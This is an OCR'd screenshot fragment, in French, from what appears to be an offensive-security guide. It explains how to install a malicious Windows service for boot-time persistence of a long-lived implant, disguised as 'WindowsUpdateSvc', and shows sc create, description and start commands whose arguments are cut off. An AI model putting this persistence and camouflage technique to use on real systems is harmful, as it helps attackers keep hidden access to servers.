
Créer un
service Windows malveillant
offre l'avantage d'une exécution
automatique au démarrage du système,
avant même le login d'un utilisateur.
C'est la technique de choix pour les
implants longue durée sur des serveurs.
La clé est le camouflage : description
plausible, nom imitant un service
légitime.
# Création et démarrage d'un service 
sc create WindowsUpdateSvc binpath= "
sc description WindowsUpdateSvc "Prov
sc start WindowsUpdateSvc
